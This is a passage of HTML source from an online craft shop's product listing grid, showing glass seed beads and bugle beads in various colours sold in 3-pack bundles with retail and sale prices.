<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641307679" previewid="element_611418848_item_641307679" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42014-3"><img class="thumbnail" alt="MH42014*Petite Glass Seed Beads - Black - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh42014.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42014-3">MH42014*Petite Glass Seed Beads - Black - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_158" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641307715" previewid="element_611418848_item_641307715" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03007-3"><img class="thumbnail" alt="MH03007*Antique Glass Seed Beads - Silver Moon - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03007.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03007-3">MH03007*Antique Glass Seed Beads - Silver Moon - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_159" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641308727" previewid="element_611418848_item_641308727" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00275-3"><img class="thumbnail" alt="MH00275*Glass Seed Beads -Coral - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh00275.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00275-3">MH00275*Glass Seed Beads -Coral - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_160" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641308741" previewid="element_611418848_item_641308741" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00168-3"><img class="thumbnail" alt="MH00168*Glass Seed Beads -Sapphire - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh00168.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00168-3">MH00168*Glass Seed Beads -Sapphire - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_161" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_641308745" previewid="element_611418848_item_641308745" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00167-3"><img class="thumbnail" alt="MH00167*Glass Seed Beads -Christmas Green - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh00167.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00167-3">MH00167*Glass Seed Beads -Christmas Green - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_162" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_652085601" previewid="element_611418848_item_652085601" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03051-3"><img class="thumbnail" alt="MH03051*Antique Glass Seed Beads -Misty - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F03051mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03051-3">MH03051*Antique Glass Seed Beads -Misty - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_163" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_652419448" previewid="element_611418848_item_652419448" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03056-3"><img class="thumbnail" alt="MH03056*Antique Glass Seed Beads - Antique Red - 3  packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03056.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03056-3">MH03056*Antique Glass Seed Beads - Antique Red - 3  packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_164" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_657336658" previewid="element_611418848_item_657336658" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02005-3"><img class="thumbnail" alt="MH02005*Glass Seed Beads -Dusty Rose - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02005.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02005-3">MH02005*Glass Seed Beads -Dusty Rose - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_165" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_659751696" previewid="element_611418848_item_659751696" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03005-3"><img class="thumbnail" alt="MH03005*Antique Glass Seed Beads - Platinum Rose - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F03005.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03005-3">MH03005*Antique Glass Seed Beads - Platinum Rose - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_166" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_659751704" previewid="element_611418848_item_659751704" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00151-3"><img class="thumbnail" alt="MH00151*Glass Seed Beads - Ash Mauve - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F00151.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00151-3">MH00151*Glass Seed Beads - Ash Mauve - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_167" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_659751710" previewid="element_611418848_item_659751710" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00374-3"><img class="thumbnail" alt="MH00374*Glass Seed Beads - Rainbow - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F00358.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00374-3">MH00374*Glass Seed Beads - Rainbow - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_168" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_659751712" previewid="element_611418848_item_659751712" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00431-3"><img class="thumbnail" alt="MH00431*Glass Seed Beads -Jade - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F00431.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00431-3">MH00431*Glass Seed Beads -Jade - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_169" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_659754070" previewid="element_611418848_item_659754070" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00283-3"><img class="thumbnail" alt="MH00283*Glass Seed Beads - Mercury - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F00283.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00283-3">MH00283*Glass Seed Beads - Mercury - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_170" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_659754074" previewid="element_611418848_item_659754074" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00358-3"><img class="thumbnail" alt="MH00358*Glass Seed Beads - Cobalt Blue - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F00358.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00358-3">MH00358*Glass Seed Beads - Cobalt Blue - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_171" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_662152152" previewid="element_611418848_item_662152152" style="width:16%;">
<a class="icon list-icon link" href="/product/MH40065-3"><img class="thumbnail" alt="MH40065*Petite Glass Seed Beads - Eggplant - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH40065.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH40065-3">MH40065*Petite Glass Seed Beads - Eggplant - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_172" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_669286006" previewid="element_611418848_item_669286006" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03058-3"><img class="thumbnail" alt="MH03058*Antique Glass Seed Beads - Mardi Gras Red - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03058.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03058-3">MH03058*Antique Glass Seed Beads - Mardi Gras Red - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_173" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_669286012" previewid="element_611418848_item_669286012" style="width:16%;">
<a class="icon list-icon link" href="/product/MH40168-3"><img class="thumbnail" alt="MH40168*Petite Glass Seed Beads - Sapphire - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh40168.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH40168-3">MH40168*Petite Glass Seed Beads - Sapphire - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_174" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_680891206" previewid="element_611418848_item_680891206" style="width:16%;">
<a class="icon list-icon link" href="/product/MH80374-3"><img class="thumbnail" alt="MH80374 - Bugle Beads Medium -Black Rainbow - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F80374MH.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH80374-3">MH80374 - Bugle Beads Medium -Black Rainbow - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_175" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_681040424" previewid="element_611418848_item_681040424" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42035-3"><img class="thumbnail" alt="MH42035*Petite Glass Seed Beads - Matte Maize - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh42035.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42035-3">MH42035*Petite Glass Seed Beads - Matte Maize - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_176" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_681040426" previewid="element_611418848_item_681040426" style="width:16%;">
